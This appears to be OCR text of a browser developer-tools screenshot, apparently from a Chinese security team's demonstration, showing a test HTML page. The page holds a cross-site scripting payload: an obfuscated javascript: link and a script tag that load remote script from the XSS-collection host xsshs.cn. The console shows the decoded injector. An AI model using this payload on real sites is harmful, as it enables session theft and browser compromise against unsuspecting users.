 文件 C:/Users/AdminTony/Desktop/ind.html
应用 各大SRC 渗透测试资料 Mooder团队内部... 公司网站 其他技术资料 渗透测试工具-在线 社工库 先知社区 美团 Vulhub - Docker-... » 其他书签
aaaa
Elements Console Sources Network Performance Memory Application Security Audits 1
<html>
▼<head>
<title>test</title>
<script src="//xsshs.cn/1X3w?0.9712598683854896"></script>
</head>
...▼<body> == $0
<a href="javascript:eval(unescape(/var%20b%3Ddocument.createElement%28%22script%22…
AD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));">aaaa</a>
</body>
</html>
html body
Styles Computed »
Filter :hov .cls +
element.style {
}
body { user agent stylesheet
display: block;
margin:▶ 8px;
}
Inherited from html
html { user agent stylesheet
color: -internal-root-
Console
top ▼ Filter Default levels ▼
Uncaught SyntaxError: Invalid or unexpected token VM39:1
> javascript:eval(unescape(/var%20b%3Ddocument.createElement%28%22script%22%29%3Bb.src%3D%22%2F%2Fxsshs.cn%2F1X3w?
%22%2BMath.random%28%29%3B%28document.getElementsByTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b
%29%3B/.source));
<script src="//xsshs.cn/1X3w?0.9712598683854896"></script>
>
川云安全团队